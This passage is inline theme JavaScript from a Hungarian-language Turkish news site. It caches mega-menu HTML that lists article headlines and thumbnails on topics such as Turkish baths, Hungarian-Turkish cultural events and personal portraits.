<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hamam-bursa_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/titokzatos-rituale-a-goz-mogott-ez-tortenik-valojaban-egy-torok-furdoben\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben\">Titokzatos ritu\u00e1l\u00e9 a g\u0151z m\u00f6g\u00f6tt, ez t\u00f6rt\u00e9nik val\u00f3j\u00e1ban egy t\u00f6r\u00f6k f\u00fcrd\u0151ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-viz-ala-merult-falu-lengyel-dokumentumfilm-egy-torokorszagi-kurd-falu-lakoirol\/aktualis\/\"  rel=\"bookmark\" title=\"&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu lak\u00f3ir\u00f3l&#8230;\">&#8216;A v\u00edz al\u00e1 mer\u00fclt falu&#8217; lengyel dokumentumfilm egy t\u00f6r\u00f6korsz\u00e1gi kurd falu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/demire1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szent-miklostol-a-torok-noel-babaig-egy-okori-zsinati-atya-aldasos-elete-es-oroksege\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya \u00e1ld\u00e1sos \u00e9lete \u00e9s \u00f6r\u00f6ks\u00e9ge\">Szent Mikl\u00f3st\u00f3l a t\u00f6r\u00f6k Noel Bab\u00e1ig \u2013 egy \u00f3kori zsinati atya...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/magyar-lovak-torok-foldon\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/474734884_1135245591288946_6165052583447076489_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/magyar-lovak-torok-foldon\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n\">Magyar lovak t\u00f6r\u00f6k f\u00f6ld\u00f6n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vizszuneteket-tartanak-torokorszag-fovarosban-elfogyott-a-viz\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-murat-halici-294274529-35494577-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vizszuneteket-tartanak-torokorszag-fovarosban-elfogyott-a-viz\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz\">V\u00edzsz\u00fcneteket tartanak T\u00f6r\u00f6korsz\u00e1g f\u0151v\u00e1rosban, elfogyott a v\u00edz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya 